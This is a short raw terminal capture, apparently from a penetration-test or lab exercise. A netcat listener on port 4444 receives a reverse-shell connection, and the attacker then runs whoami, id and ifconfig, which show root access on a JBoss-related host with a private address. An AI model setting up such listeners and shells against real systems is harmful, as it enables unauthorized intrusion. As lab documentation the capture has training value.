 → ~ nc -l -vv 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [] port 4444 [tcp/*] accepted (family 2, sport 37893)
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1004(jboss)
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.64.3  netmask 255.255.255.0  broadcast 172.16.64.255
        inet6 fe80::250:56ff:feb9:4072  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:40:72  txqueuelen 1000  (Ethernet)
        RX packets 277008  bytes 97684378 (93.1 MiB)
        RX errors 0  dropped 39  overruns 0  frame 0
        TX packets 355607  bytes 66958328 (63.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 4969  bytes 282864 (276.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4969  bytes 282864 (276.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0